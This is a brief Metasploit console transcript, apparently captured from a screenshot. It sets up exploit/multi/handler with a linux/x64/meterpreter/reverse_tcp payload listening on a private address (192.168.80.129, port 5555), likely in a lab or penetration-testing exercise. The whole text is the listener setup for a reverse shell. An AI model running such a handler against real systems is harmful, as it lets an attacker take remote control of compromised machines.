 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run